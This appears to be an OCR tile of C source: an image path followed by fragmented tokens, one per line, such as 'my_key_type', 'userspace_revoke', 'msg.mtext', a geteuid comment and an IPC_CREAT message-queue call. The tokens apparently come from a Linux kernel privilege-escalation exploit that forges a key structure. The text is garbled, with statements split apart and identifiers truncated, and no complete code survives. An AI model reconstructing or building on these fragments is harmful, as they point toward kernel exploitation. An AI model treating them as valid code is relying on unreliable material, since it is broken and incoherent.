
f
(
*
my_key_type
)
)
;
d
*
)
userspace_revoke
;
eof
(
msg
.
mtext
)
)
;
0x3e8
;
/* geteuid() */
0x3f3f3f3f
;
ext
[
80
]
)
=
(
unsigned
long
)
my_key_type
;
IVATE
,
0644
|
 IPC_CREAT
)
)
==
-
1
)
{